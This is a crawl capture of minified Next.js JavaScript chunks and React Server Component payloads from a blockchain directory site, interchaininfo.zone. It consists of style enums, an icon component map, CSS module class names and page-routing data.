t.a1md="a1md",t.a2rg="a2rg",t.s1md="s1md",t.s2rg="s2rg",t.s2md="s2md",t.m1rg="m1rg",t.m1db="m1db",t.l1rg="l1rg",t.l1db="l1db",t.h1db="h1db",t.h2db="h2db",t.h3mb="h3mb",t.h4mb="h4mb",t.h5mb="h5mb",t.tlbd="tlbd",t}({}),f=function(t){return t.white="white",t.primary900="primary900",t.neutral1000="neutral1000",t.text900="text900",t.text700="text700",t.text600="text600",t.text50="text50",t.text25="text25",t.red="red",t.inherit="inherit",t}({}),u=function(t){return t.primary="primary",t.secondary="secondary",t.inline="inline",t.outline="outline",t.outline_reverse="outline_reverse",t.transparent="transparent",t}({}),v=function(t){return t.s0="s0",t.s1="s1",t.s1_5="s1_5",t.s2="s2",t.s2_5="s2_5",t.s3="s3",t.s3_5="s3_5",t.s4="s4",t.s4_5="s4_5",t.s5="s5",t.s5_5="s5_5",t.s6="s6",t.s6_5="s6_5",t.s7="s7",t.s7_5="s7_5",t}({}),p=function(t){return t.default="default",t.uppercase="uppercase",t.lowercase="lowercase",t}({})},57743:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(95155),l=r(43463),a=r(32852),c=r(73026),i=r.n(c);let o=function(t){let{children:e,vAlign:r=a.gq.left,hAlign:c=a._k.center,className:o=""}=t;return(0,n.jsx)("div",{className:(0,l.A)(i().box,{[i()[r]]:r,[i()[c]]:c},o),children:e})}},1847:(t,e,r)=>{"use strict";r.d(e,{A:()=>td});var n=r(95155),l=r(43463),a=r(7028),c=r(41883),i=r(16096),o=r(57381),s=r(28496),f=r(49666),u=r(90006),v=r(19777),p=r(71531),h=r(92542),d=r(88262),g=r(93041),w=r(303),m=r(93237),b=r(23464),O=r(20892),x=r(58553),y=r(55977),_=r(47111),j=r(37414),E=r(67616),Z=r(71537),M=r(32473),L=r(96995),B=r(63773),H=r(54024),P=r(58496),V=r(26885),R=r(26866),k=r(69041),C=r(48337),z=r(59029),A=r(9672),D=r(33348),S=r(27419),U=r(87157),q=r(8152),F=r(28510),G=r(35209),Y=r(96094),J=r(30530),N=r(95166),X=r(49006),K=r(31207),T=r(62742),Q=r(40668),W=r(63001),I=r(54813),$=r(49774),tt=r(15437),te=r(21054),tr=r(99740),tn=r(12901),tl=r(53133),ta=r(79253),tc=r(90871),ti=r(70218),to=r(68218),ts=r(75813),tf=r(90173),tu=r(1689),tv=r(85706),tp=r.n(tv);let th={add:a.default,arrowDown:c.default,arrowLeft:i.default,arrowRight:o.default,arrowUp:s.default,box:u.default,blog:v.default,cancel:p.default,checkbox:h.default,checkmark:d.default,contact:g.default,dev3logo:w.default,discord:m.default,docs:b.default,dropdownArrow:O.default,edit:x.default,facebook:y.default,file:_.default,forum:j.default,github:E.default,info:Z.default,instagram:M.default,linkedin:L.default,list:B.default,menu:H.default,reset:P.default,radioButton:V.default,radioButtonHover:R.default,reddit:k.default,search:C.default,star:z.default,sponsored:A.default,stats_arrow:f.default,telegram:D.default,tiktok:S.default,tooltipInfo:U.default,twitter:q.default,upload:F.default,verified:G.default,view:Y.default,website:J.default,whitepaper:N.default,youtube:X.default,video_filter:K.default,article_filter:T.default,video_filter_hover:Q.default,article_filter_hover:W.default,pricing_checkmark:I.default,pricing_close:$.default,pricing_x1:tt.default,pricing_x2:te.default,pricing_x3:tr.default,pricing_arrow:tn.default,pricing_arrow_up:tl.default,pricing_metric_chart:ta.default,starPurple:to.default,link:ts.default,arrowRightQuizz:tc.default,arrowLeftQuizz:ti.default,coingecko:tf.default,audits:tu.default},td=function(t){let{className:e,size:r=20,name:a}=t,c=th[a];return(0,n.jsx)(c,{className:(0,l.A)(tp().icon,e),width:r,height:r,preserveAspectRatio:"xMaxYMid meet"})}},75919:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(95155),l=r(43463),a=r(32852),c=r(61666),i=r.n(c);let o=t=>{let{id:e="",className:r="",alignment:c=a.gq.left,color:o=a.X8.text900,font:s=a.nv.s1md,tag:f,children:u}=t;return(0,n.jsx)(f,{id:e,className:(0,l.A)(i().text,r,{[i()[s]]:i()[s],[i()[o]]:i()[o],[i()[c]]:i()[c]}),children:u})}},73026:t=>{t.exports={box:"box_box__RsMfi",v_center:"box_v_center__o40BX",v_left:"box_v_left__G2uDG",v_right:"box_v_right__CKoJ_",h_center:"box_h_center__DoEtA",h_top:"box_h_top__E_qfk",h_bottom:"box_h_bottom__aT2Fe"}},85706:t=>{t.exports={icon:"icon_icon__3oSxu"}},61666:t=>{t.exports={aaa:"text_aaa__eU3Ax",text:"text_text__VtiUD",inherit:"text_inherit__s9Y_a",primary900:"text_primary900__LiA6s",text900:"text_text900__VV9pG",text700:"text_text700__8M8i7",text600:"text_text600__1t01e",text50:"text_text50__zBtAf",text25:"text_text25__cyYE2",neutral1000:"text_neutral1000___HGkK",white:"text_white__3uadS",red:"text_red__hp36b",v_left:"text_v_left__tlNJA",v_center:"text_v_center__zUPLH",v_right:"text_v_right__TzFlD",s1md:"text_s1md__sYSFj",s2rg:"text_s2rg__jUeva",a1md:"text_a1md__tVJSe",a2rg:"text_a2rg__VYJIy",s2md:"text_s2md__KLcqj",m1rg:"text_m1rg__L6wlO",m1db:"text_m1db__gsD7t",h5mb:"text_h5mb__bbKBb",l1rg:"text_l1rg__YDE7Z",l1db:"text_l1db__Qrf64",h1db:"text_h1db__H7qYD",h2db:"text_h2db__lLZ6z",h3mb:"text_h3mb__JTS8a",h4mb:"text_h4mb__7VdAq",tlbd:"text_tlbd__sucgw",geist:"text_geist__jJfF0"}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/oracle?_rsc=36h79
body_size: -608
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","oracle","d"],[["slug","oracle","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/new?_rsc=36h79
body_size: -626
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","new","d"],[["pageSlug","new","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/categories?_rsc=36h79
body_size: -621
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","categories","d"],[["pageSlug","categories","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/?_rsc=36h79
body_size: -499
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","__PAGE__?{\"webp\":\"false\"}",["__PAGE__?{\"webp\":\"false\"}",{}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/blockchain?_rsc=36h79
body_size: -606
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","blockchain","d"],[["slug","blockchain","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js
body_size: 66
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4725,5694,5963,7003],{67192:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,48173,23)),Promise.resolve().then(n.t.bind(n,87970,23)),Promise.resolve().then(n.bind(n,65956)),Promise.resolve().then(n.bind(n,49232)),Promise.resolve().then(n.t.bind(n,40772,23)),Promise.resolve().then(n.t.bind(n,73026,23)),Promise.resolve().then(n.bind(n,62871)),Promise.resolve().then(n.t.bind(n,42914,23)),Promise.resolve().then(n.t.bind(n,38658,23)),Promise.resolve().then(n.t.bind(n,76014,23)),Promise.resolve().then(n.t.bind(n,83248,23)),Promise.resolve().then(n.t.bind(n,69346,23)),Promise.resolve().then(n.t.bind(n,15855,23)),Promise.resolve().then(n.t.bind(n,10171,23)),Promise.resolve().then(n.t.bind(n,46322,23)),Promise.resolve().then(n.bind(n,32490)),Promise.resolve().then(n.t.bind(n,36681,23)),Promise.resolve().then(n.bind(n,63004)),Promise.resolve().then(n.t.bind(n,15643,23)),Promise.resolve().then(n.bind(n,73411)),Promise.resolve().then(n.bind(n,83482)),Promise.resolve().then(n.bind(n,97576)),Promise.resolve().then(n.bind(n,7626)),Promise.resolve().then(n.t.bind(n,92131,23)),Promise.resolve().then(n.t.bind(n,81766,23)),Promise.resolve().then(n.t.bind(n,652,23)),Promise.resolve().then(n.t.bind(n,78693,23)),Promise.resolve().then(n.t.bind(n,92482,23)),Promise.resolve().then(n.t.bind(n,8969,23)),Promise.resolve().then(n.bind(n,44077)),Promise.resolve().then(n.bind(n,76511)),Promise.resolve().then(n.t.bind(n,2534,23)),Promise.resolve().then(n.bind(n,85929)),Promise.resolve().then(n.t.bind(n,11167,23)),Promise.resolve().then(n.t.bind(n,68699,23)),Promise.resolve().then(n.t.bind(n,14069,23)),Promise.resolve().then(n.t.bind(n,17359,23)),Promise.resolve().then(n.t.bind(n,17286,23)),Promise.resolve().then(n.t.bind(n,27414,23)),Promise.resolve().then(n.t.bind(n,68731,23)),Promise.resolve().then(n.t.bind(n,4761,23)),Promise.resolve().then(n.t.bind(n,78193,23)),Promise.resolve().then(n.t.bind(n,29563,23)),Promise.resolve().then(n.t.bind(n,98011,23)),Promise.resolve().then(n.t.bind(n,76012,23)),Promise.resolve().then(n.t.bind(n,86854,23)),Promise.resolve().then(n.t.bind(n,426,23)),Promise.resolve().then(n.t.bind(n,83046,23)),Promise.resolve().then(n.t.bind(n,62274,23)),Promise.resolve().then(n.t.bind(n,30634,23)),Promise.resolve().then(n.t.bind(n,52409,23)),Promise.resolve().then(n.t.bind(n,93958,23)),Promise.resolve().then(n.t.bind(n,33955,23)),Promise.resolve().then(n.t.bind(n,18462,23)),Promise.resolve().then(n.t.bind(n,46146,23)),Promise.resolve().then(n.t.bind(n,67293,23)),Promise.resolve().then(n.bind(n,10514)),Promise.resolve().then(n.bind(n,64610)),Promise.resolve().then(n.bind(n,25501)),Promise.resolve().then(n.t.bind(n,49361,23)),Promise.resolve().then(n.bind(n,7028)),Promise.resolve().then(n.bind(n,41883)),Promise.resolve().then(n.bind(n,16096)),Promise.resolve().then(n.bind(n,57381)),Promise.resolve().then(n.bind(n,28496)),Promise.resolve().then(n.bind(n,70218)),Promise.resolve().then(n.bind(n,90871)),Promise.resolve().then(n.bind(n,63001)),Promise.resolve().then(n.bind(n,62742)),Promise.resolve().then(n.bind(n,1689)),Promise.resolve().then(n.bind(n,19777)),Promise.resolve().then(n.bind(n,90006)),Promise.resolve().then(n.bind(n,71531)),Promise.resolve().then(n.bind(n,92542)),Promise.resolve().then(n.bind(n,88262)),Promise.resolve().then(n.bind(n,90173)),Promise.resolve().then(n.bind(n,93041)),Promise.resolve().then(n.bind(n,303)),Promise.resolve().then(n.bind(n,93237)),Promise.resolve().then(n.bind(n,23464)),Promise.resolve().then(n.bind(n,20892)),Promise.resolve().then(n.bind(n,58553)),Promise.resolve().then(n.bind(n,55977)),Promise.resolve().then(n.bind(n,47111)),Promise.resolve().then(n.bind(n,37414)),Promise.resolve().then(n.bind(n,67616)),Promise.resolve().then(n.bind(n,71537)),Promise.resolve().then(n.bind(n,32473)),Promise.resolve().then(n.bind(n,75813)),Promise.resolve().then(n.bind(n,96995)),Promise.resolve().then(n.bind(n,63773)),Promise.resolve().then(n.bind(n,54024)),Promise.resolve().then(n.bind(n,53133)),Promise.resolve().then(n.bind(n,12901)),Promise.resolve().then(n.bind(n,54813)),Promise.resolve().then(n.bind(n,49774)),Promise.resolve().then(n.bind(n,79253)),Promise.resolve().then(n.bind(n,15437)),Promise.resolve().then(n.bind(n,21054)),Promise.resolve().then(n.bind(n,99740)),Promise.resolve().then(n.bind(n,26866)),Promise.resolve().then(n.bind(n,26885)),Promise.resolve().then(n.bind(n,69041)),Promise.resolve().then(n.bind(n,58496)),Promise.resolve().then(n.bind(n,48337)),Promise.resolve().then(n.bind(n,9672)),Promise.resolve().then(n.bind(n,68218)),Promise.resolve().then(n.bind(n,59029)),Promise.resolve().then(n.bind(n,49666)),Promise.resolve().then(n.bind(n,33348)),Promise.resolve().then(n.bind(n,27419)),Promise.resolve().then(n.bind(n,87157)),Promise.resolve().then(n.bind(n,8152)),Promise.resolve().then(n.bind(n,28510)),Promise.resolve().then(n.bind(n,35209)),Promise.resolve().then(n.bind(n,40668)),Promise.resolve().then(n.bind(n,31207)),Promise.resolve().then(n.bind(n,96094)),Promise.resolve().then(n.bind(n,30530)),Promise.resolve().then(n.bind(n,95166)),Promise.resolve().then(n.bind(n,49006)),Promise.resolve().then(n.bind(n,29219)),Promise.resolve().then(n.t.bind(n,59394,23)),Promise.resolve().then(n.t.bind(n,58963,23)),Promise.resolve().then(n.bind(n,13665)),Promise.resolve().then(n.bind(n,39312)),Promise.resolve().then(n.bind(n,49722)),Promise.resolve().then(n.bind(n,62135)),Promise.resolve().then(n.t.bind(n,47668,23)),Promise.resolve().then(n.t.bind(n,6278,23)),Promise.resolve().then(n.t.bind(n,64589,23)),Promise.resolve().then(n.t.bind(n,87770,23)),Promise.resolve().then(n.t.bind(n,5958,23)),Promise.resolve().then(n.t.bind(n,47355,23)),Promise.resolve().then(n.t.bind(n,53499,23)),Promise.resolve().then(n.t.bind(n,39510,23)),Promise.resolve().then(n.t.bind(n,52800,23)),Promise.resolve().then(n.t.bind(n,67874,23)),Promise.resolve().then(n.t.bind(n,61392,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[7824,676,425,4185,3396,9281,5486,5257,3843,8173,7267,2990,5466,2667,2531,7627,8441,1517,7358],()=>s(67192)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/across-protocol?_rsc=36h79
body_size: -580
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","across-protocol","d"],[["slug","across-protocol","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}
